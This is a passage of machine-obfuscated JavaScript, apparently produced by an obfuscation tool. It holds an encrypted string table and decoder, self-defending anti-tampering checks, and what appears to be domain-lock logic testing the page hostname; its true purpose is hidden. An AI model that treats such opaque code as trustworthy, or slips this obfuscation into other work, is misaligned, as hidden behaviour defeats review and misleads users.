','WPpdKSkAsCoU','lSkRW6rArW','xSoBrmoMWRi','p1C6W7dcOG','WOlcIINdT8kh','W5qCW7CEsq','gCkqW5vGwq','WP/dGwpdJCkh','lcfYy8oz','FLHZWPtdGW','WQNdT27dKSkC','yH7dVxKW','pCoUW6tdTSo5','tSkwlZxcMG','x8k5Dqzm','p8k8W755ya','WQxcQCk9WPhdUG','WPZdT2pdS8kT','WPa6DCoLuG','B3lcJM0','l8k9W7nlzW','De4ZoeO','kN0mW7BcOW','yYLVW7aB','fsVdHvuu'];function _0x8131670e(a,b){a=a-0x12c;var c=_0x8131670d[a];if(_0x8131670e['ppwARS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8131670e['RsFMRS']=h,_0x8131670e['QKnbgW']={},_0x8131670e['ppwARS']=!![];}var e=_0x8131670d[0x0],f=a+e,g=_0x8131670e['QKnbgW'][f];if(g===undefined){if(_0x8131670e['NICbFJ']===undefined){var i=function(j){this['HisBvH']=j,this['VjFeiE']=[0x1,0x0,0x0],this['ORblnT']=function(){return'newState';},this['SNpxHq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YcocOw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pFVAUc']=function(){var j=new RegExp(this['SNpxHq']+this['YcocOw']),k=j['test'](this['ORblnT']['toString']())?--this['VjFeiE'][0x1]:--this['VjFeiE'][0x0];return this['SBbWwP'](k);},i['prototype']['SBbWwP']=function(j){if(!Boolean(~j))return j;return this['bpjfJb'](this['HisBvH']);},i['prototype']['bpjfJb']=function(j){for(var k=0x0,l=this['VjFeiE']['length'];k<l;k++){this['VjFeiE']['push'](Math['round'](Math['random']())),l=this['VjFeiE']['length'];}return j(this['VjFeiE'][0x0]);},new i(_0x8131670e)['pFVAUc'](),_0x8131670e['NICbFJ']=!![];}c=_0x8131670e['RsFMRS'](c,b),_0x8131670e['QKnbgW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8131670e;while(!![]){try{var c=parseInt(Y(0x26f,'rp9H'))*-parseInt(Y(0x361,'xs(p'))+parseInt(Y(0x2cc,'tuV*'))*-parseInt(Y(0x23f,'@nMJ'))+-parseInt(Y(0x24b,'A])P'))+-parseInt(Y(0x1c1,'3Eez'))*-parseInt(Y(0x2a2,'oM1F'))+-parseInt(Y(0x2b2,'oM1F'))+parseInt(Y(0x438,'ofv*'))+parseInt(Y(0x28d,'DrC#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8131670d,0xa77fb),!function(){var Z=_0x8131670e,d={};d[Z(0x3dc,'Fg4N')]=function(F,G){return F<G;},d[Z(0x19b,'g!AH')]=function(F,G){return F!==G;},d[Z(0x1e1,'^ggp')]=function(F,G){return F===G;},d[Z(0x149,'m4d1')]=function(F,G){return F+G;},d[Z(0x431,'g!AH')]=function(F,G){return F*G;},d[Z(0x385,'@nMJ')]=function(F,G){return F-G;},d[Z(0x1a8,'#Aux')]=function(F,G){return F+G;},d[Z(0x20f,'#Aux')]=function(F,G){return F===G;},d[Z(0x229,'Dpn6')]=function(F,G){return F===G;},d[Z(0x42c,'R0Hi')]=function(F,G){return F===G;},d[Z(0x1a3,'chdY')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x3c7,'xs(p')]=function(F,G){return F||G;},d[Z(0x2db,'Fxp6')]=function(F,G){return F(G);},d[Z(0x187,'A])P')]=function(F){return F();},d[Z(0x304,'lvST')]=function(F,G,H,I,J,P,R,T){return F(G,H,I,J,P,R,T);},d[Z(0x2c1,'XmG7')]=function(F,G){return F!==G;},d[Z(0x147,'27%r')]=function(F,G){return F!==G;},d[Z(0x242,'P%1*')]=function(F,G){return F!==G;},d[Z(0x308,'m4d1')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x2f3,'Dpn6')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x327,'#Aux')]=function(F,G){return F<G;},d[Z(0x357,'@yow')]=function(F,G){return F(G);},d[Z(0x1c3,'HNMv')]=function(F,G,H,I,J){return F(G,H,I,J);},d[Z(0x24d,'wZXL')]=function(F,G){return F||G;},d[Z(0x2eb,'hH)W')]=Z(0x3bb,'^ggp')+Z(0x342,'j**O')+Z(0x2dd,'(KVE')+Z(0x2af,'!C[3')+Z(0x1cf,'ofv*')+Z(0x42a,'@nMJ')+Z(0x3a1,'3&Ar')+Z(0x2e5,'chdY')+Z(0x146,'XmG7')+Z(0x3ba,'P%1*')+Z(0x2a8,'1raa')+Z(0x1c8,'m4d1')+Z(0x134,'!C[3')+Z(0x306,'!C[3')+Z(0x192,'vpxJ')+Z(0x273,'xs(p')+Z(0x318,'^ggp')+Z(0x2b6,'(KVE')+Z(0x296,'DXo@')+Z(0x1f9,'j**O')+Z(0x2fe,'ofv*')+Z(0x33f,'wZXL')+Z(0x34e,'3Eez')+Z(0x3d3,'tuV*')+Z(0x1d8,'(KVE')+Z(0x2f8,'rp9H')+Z(0x1e5,'3Sak')+Z(0x31f,'1raa')+Z(0x238,'Dpn6')+Z(0x207,'g!AH')+Z(0x15b,'lvST')+Z(0x268,'3Eez')+Z(0x158,'XBOC')+Z(0x193,'XmG7')+Z(0x253,'deid')+Z(0x148,'chdY')+Z(0x270,'R0Hi')+Z(0x16c,'!C[3')+Z(0x1aa,'wZXL')+Z(0x1b5,'Dpn6')+Z(0x386,'!N1q')+Z(0x176,'Fxp6')+Z(0x3d1,'lvST')+Z(0x364,'DrC#')+Z(0x3c8,'@nMJ')+Z(0x433,'ofv*')+Z(0x2dc,'$@&0')+Z(0x2ed,'@[Wy')+Z(0x366,'hH)W')+Z(0x326,'XBOC')+Z(0x20b,'g!AH')+Z(0x309,'R0Hi')+Z(0x219,'lvST')+Z(0x2a4,'tuV*')+Z(0x220,'3Eez')+Z(0x3d9,'3&Ar')+Z(0x414,'XmG7')+Z(0x227,'09av')+Z(0x201,'72dN')+Z(0x200,'tuV*')+Z(0x22b,'1raa')+Z(0x19c,'lvST')+Z(0x1d3,'09av')+Z(0x2d2,'1raa')+Z(0x174,'wZXL')+Z(0x2a0,'1(ja')+Z(0x317,'ei!S')+Z(0x30c,'R0Hi')+Z(0x19a,'chdY')+Z(0x214,'Yy&J')+Z(0x38e,'xs(p')+Z(0x24f,'chdY')+Z(0x1e6,'zjjF')+Z(0x415,'@yow')+Z(0x284,'hH)W')+Z(0x22f,'oM1F')+Z(0x345,'^ggp')+Z(0x1b6,'72dN')+Z(0x34b,'HNMv')+Z(0x323,'deid')+Z(0x331,'XBOC')+Z(0x2bb,'09av')+Z(0x1d5,'XBOC')+Z(0x289,'XBOC')+Z(0x391,'1raa')+Z(0x320,'j**O')+Z(0x241,'chdY')+Z(0x246,'arJU')+Z(0x3c4,'@yow')+Z(0x245,'ofv*')+Z(0x1b4,'Yy&J')+Z(0x269,'(KVE')+Z(0x199,'R0Hi')+Z(0x267,'27%r')+Z(0x3d6,'P%1*')+Z(0x15f,'arJU')+Z(0x43c,'HNMv')+Z(0x370,'XmG7')+Z(0x330,'R0Hi')+Z(0x1cc,'AOa1')+Z(0x14e,'Yy&J')+Z(0x2d0,'tuV*')+Z(0x434,'27%r')+Z(0x347,'arJU')+Z(0x1ae,'!N1q')+Z(0x29b,'tuV*')+Z(0x384,'rp9H')+Z(0x3f8,'g!AH')+Z(0x1f2,'!PpF')+Z(0x1e9,'oM1F')+Z(0x41a,'HNMv')+Z(0x337,'27%r')+Z(0x1ed,'deid')+Z(0x378,'Fxp6')+Z(0x3cf,'09av')+Z(0x365,'1(ja')+Z(0x203,'Fg4N')+Z(0x39c,'3&Ar')+Z(0x173,'j**O')+Z(0x1bb,'P%1*')+Z(0x2a7,'(KVE')+Z(0x1ee,'3Sak')+Z(0x2ef,'!N1q')+Z(0x2c5,'1raa')+Z(0x406,'3&Ar')+Z(0x251,'vpxJ')+Z(0x41b,'chdY')+Z(0x247,'1raa')+Z(0x1bd,'g!AH')+Z(0x3e1,'chdY')+Z(0x1d9,'lvST')+Z(0x3e7,'!N1q')+Z(0x35c,'xs(p')+Z(0x390,'3Sak')+Z(0x28a,'@yow')+Z(0x25a,'27%r')+Z(0x388,'arJU')+Z(0x2e9,'R0Hi')+Z(0x2d6,'XBOC')+Z(0x2b3,'XBOC')+Z(0x170,'Fxp6')+Z(0x1d1,'1(ja')+Z(0x1f6,'HNMv')+Z(0x40c,'R0Hi')+Z(0x401,'rp9H')+Z(0x1e0,'DXo@')+Z(0x233,'!N1q')+Z(0x420,'P%1*')+Z(0x3d7,'chdY')+Z(0x231,'J[hi')+Z(0x2a1,'#Aux')+Z(0x22d,'A])P')+Z(0x1c9,'#Aux')+Z(0x2b1,'A])P')+Z(0x3bf,'HNMv')+Z(0x30a,'AOa1')+Z(0x3d4,'#Aux')+Z(0x3da,'m4d1')+Z(0x1e2,'P!f%')+Z(0x13f,'lvST')+Z(0x23a,'lvST')+Z(0x209,'Fxp6')+Z(0x3f7,'3Sak')+Z(0x131,'Fxp6')+Z(0x27a,'A])P')+Z(0x1fc,'zjjF')+Z(0x20e,'tuV*')+Z(0x1fe,'tuV*')+Z(0x272,'@nMJ')+Z(0x1ff,'g!AH')+Z(0x40b,'Fg4N')+Z(0x352,'AOa1')+Z(0x436,'Fg4N')+Z(0x3ad,'HNMv')+Z(0x27c,'27%r')+Z(0x14a,'g!AH')+Z(0x172,'wZXL')+Z(0x371,'XmG7')+Z(0x2d7,'AOa1')+Z(0x3b5,'g!AH')+Z(0x40f,'1raa')+Z(0x34c,'P!f%')+Z(0x136,'m4d1')+Z(0x355,'72dN')+Z(0x224,'DXo@')+Z(0x3c9,'(KVE')+Z(0x1a6,'AOa1')+Z(0x1e3,'09av')+Z(0x23c,'vpxJ')+Z(0x236,'A])P')+Z(0x144,'ofv*')+Z(0x19e,'$@&0')+Z(0x1e4,'1(ja')+Z(0x166,'hH)W')+Z(0x1dd,'XmG7')+Z(0x30b,'#Aux')+Z(0x36a,'HNMv')+Z(0x33b,'J[hi')+Z(0x13b,'Dpn6')+Z(0x38c,'oM1F')+(Z(0x34a,'DrC#')+Z(0x399,'!N1q')+Z(0x211,'@[Wy')+Z(0x409,'@yow')+Z(0x1fb,'(KVE')+Z(0x2c0,'j**O')+Z(0x1b9,'!C[3')+Z(0x15e,'Fg4N')+Z(0x291,'rp9H')+Z(0x382,'AOa1')+Z(0x423,'zjjF')+Z(0x3f4,'wZXL')+Z(0x191,'rp9H')+Z(0x368,'#Aux')+Z(0x394,'deid')+Z(0x422,'arJU')+Z(0x300,'DXo@')+Z(0x249,'@nMJ')+Z(0x21d,'DrC#')+Z(0x3ce,'P!f%')+Z(0x31d,'!PpF')+Z(0x142,'HNMv')+Z(0x36d,'1raa')+Z(0x3ee,'j**O')+Z(0x397,'xs(p')+Z(0x313,'A])P')+Z(0x362,'1raa')+Z(0x157,'1raa')+Z(0x2a6,'XmG7')+Z(0x32c,'@[Wy')+Z(0x35e,'m4d1')+Z(0x403,'P!f%')+Z(0x3ec,'!C[3')+Z(0x1da,'DrC#')+Z(0x271,'@yow')+Z(0x2ce,'P!f%')+Z(0x137,'!PpF')+Z(0x319,'arJU')+Z(0x281,'#Aux')+Z(0x2c6,'^ggp')+Z(0x1c2,'R0Hi')+Z(0x2ec,'Dpn6')+Z(0x37f,'J[hi')+Z(0x363,'vpxJ')+Z(0x295,'ei!S')+Z(0x2f0,'vpxJ')+Z(0x3e8,'AOa1')+Z(0x426,'P!f%')+Z(0x328,'vpxJ')+Z(0x18c,'$@&0')+Z(0x3ed,'Fg4N')+Z(0x350,'vpxJ')+Z(0x1cd,'g!AH')+Z(0x26a,'vpxJ')+Z(0x3b3,'Fxp6')+Z(0x2f4,'27%r')+Z(0x21c,'72dN')+Z(0x312,'3&Ar')+Z(0x15c,'09av')+Z(0x130,'09av')+Z(0x393,'72dN')+Z(0x2ff,'DXo@')+Z(0x26d,'DXo@')+Z(0x2a9,'ei!S')+Z(0x213,'(KVE')+Z(0x294,'!N1q')+Z(0x3ab,'$@&0')+Z(0x34f,'XBOC')+Z(0x298,'Fxp6')+Z(0x383,'Fxp6')+Z(0x1a5,'3Sak')+Z(0x1f4,'zjjF')+Z(0x23e,'m4d1')+Z(0x13c,'$@&0')+Z(0x360,'vpxJ')+Z(0x33c,'tuV*')+Z(0x21e,'deid')+Z(0x30d,'XmG7')+Z(0x195,'DrC#')+Z(0x43b,'ofv*')+Z(0x30e,'g!AH')+Z(0x38a,'@nMJ')+Z(0x196,'!N1q')+Z(0x254,'3&Ar')+Z(0x223,'!N1q')+Z(0x329,'hH)W')+Z(0x138,'Fxp6')+Z(0x351,'ei!S')+Z(0x2b8,'$@&0')+Z(0x1a1,'DrC#')+Z(0x3cd,'DXo@')+Z(0x1d4,'R0Hi')+Z(0x2f1,'ei!S')+Z(0x194,'zjjF')+Z(0x140,'wZXL')+Z(0x381,'g!AH')+Z(0x2b7,'!PpF')+'IV'),d[Z(0x292,'zjjF')]=Z(0x416,'chdY')+Z(0x265,'3Sak')+Z(0x180,'72dN')+Z(0x376,'ei!S')+Z(0x1bc,'oM1F')+Z(0x429,'arJU')+Z(0x225,'DrC#')+Z(0x1f7,'oM1F')+Z(0x26e,'wZXL')+Z(0x204,'P%1*')+Z(0x41f,'j**O')+Z(0x153,'ofv*')+Z(0x3c5,'3Sak')+Z(0x419,'rp9H')+Z(0x3a7,'09av')+Z(0x27d,'AOa1')+Z(0x155,'HNMv')+Z(0x264,'72dN')+Z(0x197,'1(ja')+Z(0x32b,'XBOC')+Z(0x3a0,'m4d1')+Z(0x1e7,'!C[3')+Z(0x29d,'1(ja')+Z(0x33d,'!C[3')+Z(0x343,'DrC#')+Z(0x389,'72dN')+Z(0x412,'!N1q')+Z(0x3b2,'rp9H')+Z(0x410,'(KVE')+Z(0x430,'arJU')+Z(0x27e,'lvST')+Z(0x17d,'!N1q')+Z(0x307,'$@&0')+Z(0x35b,'Fxp6')+Z(0x3e3,'P%1*')+Z(0x255,'J[hi')+Z(0x437,'P!f%')+Z(0x2e7,'Yy&J')+Z(0x135,'!PpF')+Z(0x41e,'oM1F')+Z(0x29f,'!C[3')+Z(0x167,'J[hi')+Z(0x38f,'P!f%')+Z(0x23d,'ofv*')+Z(0x28c,'1raa')+Z(0x299,'P%1*')+Z(0x1c6,'$@&0')+Z(0x359,'ofv*')+Z(0x2e4,'xs(p')+Z(0x226,'HNMv')+Z(0x3dd,'09av')+Z(0x2d5,'A])P')+Z(0x1b2,'!PpF')+Z(0x250,'1(ja')+Z(0x3ca,'Yy&J')+Z(0x150,'@yow')+Z(0x34d,'72dN')+Z(0x14b,'A])P')+Z(0x316,'1(ja')+Z(0x1c4,'m4d1')+Z(0x3ff,'wZXL')+Z(0x3a6,'lvST')+Z(0x3e2,'J[hi')+Z(0x3c3,'DXo@')+Z(0x2ba,'XBOC')+Z(0x31b,'P!f%')+Z(0x3e5,'vpxJ')+Z(0x3a2,'@yow')+Z(0x184,'!C[3')+Z(0x3df,'@yow')+Z(0x2df,'AOa1')+Z(0x2f2,'ofv*')+Z(0x2c3,'Fg4N')+Z(0x161,'A])P')+Z(0x210,'09av')+Z(0x325,'Fg4N')+Z(0x37c,'XBOC')+Z(0x37b,'@nMJ')+Z(0x2d9,'hH)W')+Z(0x369,'arJU')+Z(0x183,'@yow')+Z(0x240,'XBOC')+Z(0x1fd,'09av')+Z(0x3fc,'!C[3')+Z(0x266,'#Aux')+Z(0x25d,'Dpn6')+Z(0x222,'1raa')+Z(0x2e0,'lvST')+Z(0x37e,'P%1*')+Z(0x1be,'HNMv')+Z(0x1b7,'m4d1')+Z(0x1f0,'xs(p')+Z(0x2ae,'HNMv')+Z(0x1d7,'72dN')+Z(0x13e,'tuV*')+Z(0x1bf,'lvST')+Z(0x20c,'@yow')+Z(0x2d4,'arJU')+Z(0x185,'j**O')+Z(0x40d,'@yow')+Z(0x367,'P!f%')+Z(0x2e6,'DrC#')+Z(0x280,'j**O')+Z(0x333,'$@&0')+Z(0x3c2,'arJU')+Z(0x408,'lvST')+Z(0x25e,'P!f%')+Z(0x2b0,'wZXL')+Z(0x16d,'xs(p')+Z(0x2a5,'!N1q')+Z(0x258,'@yow')+Z(0x3ac,'m4d1')+Z(0x35f,'@nMJ')+Z(0x206,'DrC#')+Z(0x1d6,'27%r')+Z(0x15a,'DXo@')+Z(0x3f5,'P!f%')+Z(0x179,'$@&0')+Z(0x256,'27%r')+Z(0x392,'A])P')+Z(0x235,'!C[3')+Z(0x324,'@[Wy')+Z(0x3e0,'3&Ar')+Z(0x334,'!PpF')+Z(0x29a,'09av')+Z(0x143,'R0Hi')+Z(0x32d,'arJU')+Z(0x17f,'rp9H')+Z(0x139,'m4d1')+Z(0x2d1,'3&Ar')+Z(0x141,'Fg4N')+Z(0x35a,'DrC#')+Z(0x22e,'!PpF')+Z(0x1f8,'R0Hi')+Z(0x237,'#Aux')+Z(0x2b5,'rp9H')+Z(0x2de,'zjjF')+Z(0x13d,'!C[3')+Z(0x160,'wZXL')+Z(0x2ea,'72dN')+Z(0x1af,'3&Ar')+Z(0x16e,'J[hi')+Z(0x3be,'(KVE')+Z(0x3cc,'chdY')+Z(0x375,'HNMv')+Z(0x3b7,'rp9H')+Z(0x24e,'3Sak')+Z(0x12d,'tuV*')+Z(0x36f,'lvST')+Z(0x186,'A])P')+Z(0x152,'$@&0')+Z(0x1ca,'g!AH')+Z(0x27f,'^ggp')+Z(0x14f,'@[Wy')+Z(0x424,'P%1*')+Z(0x387,'3&Ar')+Z(0x322,'oM1F')+Z(0x338,'J[hi')+Z(0x1a7,'A])P')+Z(0x425,'1raa')+Z(0x340,'Dpn6')+Z(0x3f2,'XmG7')+Z(0x310,'HNMv')+Z(0x427,'vpxJ')+Z(0x37a,'ei!S')+Z(0x215,'!C[3')+Z(0x26b,'R0Hi')+Z(0x221,'P%1*')+Z(0x1c5,'72dN')+Z(0x1ef,'R0Hi')+Z(0x259,'oM1F')+Z(0x398,'m4d1')+Z(0x277,'m4d1')+Z(0x14d,'!N1q')+Z(0x39d,'(KVE')+Z(0x2fd,'wZXL')+Z(0x1b1,'XBOC')+Z(0x145,'Fxp6')+Z(0x2d8,'tuV*')+Z(0x31c,'Dpn6')+Z(0x3d2,'3Sak')+Z(0x217,'J[hi')+Z(0x3ae,'^ggp')+']',d[Z(0x314,'Fxp6')]=Z(0x19f,'Fg4N')+Z(0x2cd,'g!AH')+Z(0x189,'wZXL')+Z(0x2f9,'m4d1')+Z(0x162,'R0Hi')+Z(0x2e1,'xs(p')+Z(0x261,'1raa')+Z(0x216,'DrC#')+Z(0x232,'xs(p')+Z(0x252,'P!f%')+Z(0x20a,'DrC#')+Z(0x21a,'(KVE')+Z(0x396,'!C[3')+Z(0x287,'DXo@')+Z(0x1a0,'^ggp')+'ax',d[Z(0x27b,'!N1q')]=Z(0x168,'j**O')+Z(0x3fa,'rp9H')+Z(0x18e,'Yy&J')+Z(0x42f,'@yow')+Z(0x3b0,'ei!S')+Z(0x1a4,'lvST')+Z(0x311,'1raa')+Z(0x3a4,'rp9H')+Z(0x435,'XBOC')+Z(0x42d,'(KVE')+Z(0x39f,'J[hi')+'x]',d[Z(0x35d,'AOa1')]=function(F,G){return F===G;},d[Z(0x2aa,'deid')]=Z(0x263,'Fxp6')+Z(0x15d,'chdY')+Z(0x163,'wZXL')+Z(0x132,'#Aux')+Z(0x3a8,'XmG7')+Z(0x3cb,'!N1q')+Z(0x16a,'deid')+Z(0x2e8,'P%1*')+Z(0x353,'oM1F')+Z(0x1f1,'!PpF')+Z(0x293,'72dN')+Z(0x379,'deid')+Z(0x234,'lvST')+Z(0x417,'!PpF')+Z(0x2bd,'ei!S')+Z(0x1c7,'!N1q')+Z(0x302,'J[hi')+Z(0x3f3,'hH)W'),d[Z(0x16f,'#Aux')]=function(F,G){return F-G;},d[Z(0x1b3,'1raa')]=function(F,G){return F!==G;},d[Z(0x402,'3Eez')]=Z(0x2e2,'R0Hi')+Z(0x3ea,'DXo@'),d[Z(0x133,'tuV*')]=function(F,G){return F===G;},d[Z(0x373,'ei!S')]=Z(0x198,'J[hi')+'t',d[Z(0x2ab,'3Eez')]=Z(0x42e,'R0Hi')+Z(0x30f,'@[Wy'),d[Z(0x2a3,'chdY')]=Z(0x32e,'@[Wy')+Z(0x3bc,'72dN'),d[Z(0x1d0,'P%1*')]=function(F,G,H){return F(G,H);},d[Z(0x202,'09av')]=function(F){return F();},d[Z(0x38b,'1raa')]=Z(0x181,'vpxJ')+Z(0x37d,'P!f%')+Z(0x336,'rp9H')+Z(0x39e,'72dN')+Z(0x1dc,'!C[3'),d[Z(0x2ca,'@nMJ')]=function(F){return F();},d[Z(0x2f7,'@nMJ')]=function(F){return F();},d[Z(0x3a5,'72dN')]=function(F){return F();},d[Z(0x3b1,'3Eez')]=function(F,G,H){return F(G,H);},d[Z(0x2cf,'@yow')]=function(F,G){return F-G;},d[Z(0x18f,'P!f%')]=function(F,G){return F(G);},d[Z(0x411,'Fxp6')]=Z(0x3eb,'zjjF')+'t',d[Z(0x3fe,'$@&0')]=Z(0x428,'1raa')+Z(0x151,'P%1*')+Z(0x3af,'j**O'),d[Z(0x171,'Yy&J')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x39a,'09av')]=Z(0x274,'deid')+Z(0x42b,'1(ja')+Z(0x1ea,'arJU')+Z(0x32f,'deid')+Z(0x33a,'DrC#')+Z(0x349,'09av')+Z(0x297,'P%1*')+Z(0x3aa,'HNMv'),d[Z(0x188,'vpxJ')]=Z(0x3bd,'tuV*')+Z(0x16b,'hH)W')+Z(0x18b,'j**O')+Z(0x26c,'oM1F')+Z(0x20d,'3Sak')+Z(0x178,'hH)W'),d[Z(0x159,'vpxJ')]=function(F){return F();},d[Z(0x1fa,'72dN')]=function(F,G){return F(G);},d[Z(0x321,'wZXL')]=Z(0x2b9,'(KVE');var f=d,g=function(){var F=!![];return function(G,H){var I=F?function(){var a0=_0x8131670e;if(H){var J=H[a0(0x17a,'arJU')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function h(F,G){var a1=Z,H={};H[a1(0x285,'$@&0')]=function(P,R){var a2=a1;return f[a2(0x36b,'@[Wy')](P,R);},H[a1(0x413,'xs(p')]=function(P,R){var a3=a1;return f[a3(0x3e6,'ofv*')](P,R);};var I=H;for(var J in F)if(f[a1(0x3f6,'$@&0')](J[a1(0x339,'Dpn6')+'h'],G)&&function(P,R){var a4=a1;for(var T=0x2;I[a4(0x346,'1(ja')](T,R[a4(0x43a,'j**O')+'h']);T++)if(I[a4(0x315,'@nMJ')](P[a4(0x405,'chdY')+a4(0x3d0,'lvST')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(J,arguments))return F[J];}function j(F,G){var a5=Z;return f[a5(0x2d3,'HNMv')](F,Math[a5(0x2e3,'3Sak')](f[a5(0x41d,'3Sak')](Math[a5(0x262,'#Aux')+'m'](),f[a5(0x24a,'$@&0')](f[a5(0x17c,'XBOC')](G,0x1),F))));}function k(F,G){var a6=Z;for(var H=0x0;f[a6(0x13a,'72dN')](H,G[a6(0x28f,'!N1q')+'h']);H++){var I=G[H],J=f[a6(0x290,'lvST')](0x0,I[a6(0x228,'@yow')+'Of']('.'))?f[a6(0x1f5,'chdY')]('.',F):F,P=f[a6(0x377,'DXo@')](J[a6(0x3b8,'DrC#')+'h'],I[a6(0x3db,'A])P')+'h']),R=J[a6(0x239,'(KVE')+'Of'](I,P),P=f[a6(0x341,'j**O')](-0x1,R)&&f[a6(0x22a,'3Eez')](R,P);if(P&&(f[a6(0x335,'AOa1')](J[a6(0x205,'!PpF')+'h'],I[a6(0x1ec,'#Aux')+'h'])||f[a6(0x380,'09av')](0x0,I[a6(0x2fb,'3Sak')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,G;return f[a7(0x2bf,'lvST')](h,f[a7(0x41c,'DXo@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=f[a8(0x12e,'wZXL')](p,f[a8(0x208,'P%1*')](l));if(F){var F=f[a8(0x2f5,'AOa1')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a8(0x1f3,'ei!S')](0x46,F[a8(0x2be,'AOa1')+a8(0x244,'Dpn6')](0x0))&&f[a8(0x279,'!N1q')](0x66,F[a8(0x2f6,'HNMv')+a8(0x29c,'$@&0')](0x0))||f[a8(0x1b0,'arJU')](0x49,F[a8(0x1ac,'deid')+a8(0x1e8,'P!f%')](0x1))&&f[a8(0x165,'Dpn6')](0x69,F[a8(0x3d5,'Fg4N')+a8(0x18d,'!N1q')](0x1))||f[a8(0x257,'oM1F')](0x4c,F[a8(0x3c1,'@[Wy')+a8(0x177,'Fg4N')](0x2))&&f[a8(0x190,'72dN')](0x6c,F[a8(0x39b,'XBOC')+a8(0x29c,'$@&0')](0x2))||f[a8(0x21f,'m4d1')](0x45,F[a8(0x1eb,'g!AH')+a8(0x21b,'oM1F')](0x3))&&f[a8(0x3f0,'DXo@')](0x65,F[a8(0x2c9,'Dpn6')+a8(0x243,'27%r')](0x3))||f[a8(0x301,'XmG7')](0x3a,F[a8(0x1db,'ofv*')+a8(0x407,'Yy&J')](0x4))):void 0x0;}}function p(F){var a9=Z;return f[a9(0x3d8,'@nMJ')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=f[aa(0x354,'Fxp6')](l);if(F){var G=f[aa(0x17e,'HNMv')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[aa(0x275,'XBOC')](G,'~')?f[aa(0x230,'Yy&J')](p,F):H)&&f[aa(0x358,'hH)W')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x19d,'vpxJ')](G,H);}}function s(){var ab=Z,F=f[ab(0x23b,'XmG7')],G=new RegExp(f[ab(0x28e,'!N1q')],'g');return F[ab(0x154,'Dpn6')+'ce'](G,'')[ab(0x218,'@yow')](';');}function u(){var ac=Z,F=f[ac(0x3b9,'lvST')],G=new RegExp(f[ac(0x12c,'!PpF')],'g');return F[ac(0x2bc,'vpxJ')+'ce'](G,'')[ac(0x1ce,'P%1*')](';');}function v(F){var ad=Z;return f[ad(0x3c0,'DrC#')](-0x1,F[ad(0x374,'HNMv')+'Of'](String[ad(0x212,'ofv*')+ad(0x395,'Dpn6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x3ef,'oM1F')](F)||new RegExp(f[ad(0x24c,'P%1*')],'g')[ad(0x3b6,'xs(p')](F));var G;}function w(F,G){var ae=Z,H=F[ae(0x38d,'XmG7')+'h'];return f[ae(0x29e,'deid')](F[ae(0x3a9,'rp9H')+ae(0x18a,'arJU')](f[ae(0x28b,'$@&0')](H,G[ae(0x1ad,'!C[3')+'h']),H),G);}function x(){var af=Z,F=f[af(0x175,'j**O')][af(0x14c,'!N1q')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':var H=f[af(0x156,'^ggp')](g,this,function(){var ag=af,V=f[ag(0x32a,'hH)W')](typeof window,f[ag(0x356,'ei!S')])?window:f[ag(0x305,'09av')](typeof process,f[ag(0x2ee,'wZXL')])&&f[ag(0x36e,'Dpn6')](typeof require,f[ag(0x2da,'A])P')])&&f[ag(0x31e,'R0Hi')](typeof global,f[ag(0x3fb,'Fxp6')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x2c4,'27%r'))+'p'](J[ah(0x36c,'rp9H')]);return!X[ah(0x432,'!C[3')](H);};return f[ag(0x187,'A])P')](W);});continue;case'1':f[af(0x25b,'g!AH')](H);continue;case'2':var I={};I[af(0x36c,'rp9H')]=f[af(0x2c8,'AOa1')];var J=I;continue;case'3':var 